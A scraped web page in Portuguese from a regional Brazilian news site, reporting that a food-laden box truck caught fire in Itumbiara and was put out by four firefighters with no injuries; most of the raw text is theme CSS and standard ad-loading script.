.td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fcaminhao-carregado-de-alimento-pega-fogo-em-itumbiara%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Caminh%C3%A3o+carregado+de+alimento+pega+fogo+em+Itumbiara&url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fcaminhao-carregado-de-alimento-pega-fogo-em-itumbiara%2F&via=Jornal+Cidades+-+um+Jornal+de+Verdade" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Caminh%C3%A3o+carregado+de+alimento+pega+fogo+em+Itumbiara %0A%0A https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Caminhão carregado de alimento pega fogo em Itumbiara&body=https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/&text=Caminh%C3%A3o+carregado+de+alimento+pega+fogo+em+Itumbiara" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a-696x522.jpg" srcset="https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a-696x522.jpg 696w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a-300x225.jpg 300w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a-1024x768.jpg 1024w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a-768x576.jpg 768w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a-80x60.jpg 80w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a-265x198.jpg 265w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a-1068x801.jpg 1068w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a-560x420.jpg 560w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="35600af7-2375-4da5-932d-62719201cf5a"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_32 td_block_template_1">
<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}.tdi_32.td-a-rec-img{text-align:left}.tdi_32.td-a-rec-img img{margin:0 auto 0 0}.tdi_32 .td_spot_img_all img,.tdi_32 .td_spot_img_tl img,.tdi_32 .td_spot_img_tp img,.tdi_32 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_32.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.opyt.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/anuncie-aqui-728x90-1.gif"/></a></div></div><p>Um caminhão baú carregado de alimentos pegou fogo ontem (21/06), na cidade de Itumbiara. O incêndio começou por volta das 17h10m, na Rua Mauro Borges e o Corpo de Bombeiros foi acionado, conseguindo apagar o fogo com meia hora de trabalho.</p>
<p>Apesar do susto e perda total do baú e da carga, não houve feridos e nem danos ao meio ambiente, graças a eficiência e dos 04 (quatro) bombeiros que conseguiram apagar o incêndio: ST Barcelos, CB Arantes, CB Melo e CB Vieira. Eles usaram 2 mil litros de água (ABT-44) no combate ao fogo e conseguiram evitar a propagação do incêndio para outros locais próximos, da Scania com o baú carrego de alimentos.</p>
<p>O trabalho foi tenso, mas felizmente terminou com sucesso. Mesmo assim, deixou moradores aflitos e com medo. E ninguém sabe o que causou esse incêndio, que foi extinto pelos bombeiros de Itumbiara.</p>
<p>Por &#8211; Wilson Barbosa</p>
<p>RP/003311/GO</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_33 td_block_template_1 ">

<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33.td-a-rec-img{text-align:left}.tdi_33.td-a-rec-img img{margin:0 auto 0 0}.tdi_33 .td_spot_img_all img,.tdi_33 .td_spot_img_tl img,.tdi_33 .td_spot_img_tp img,.tdi_33 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_33.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
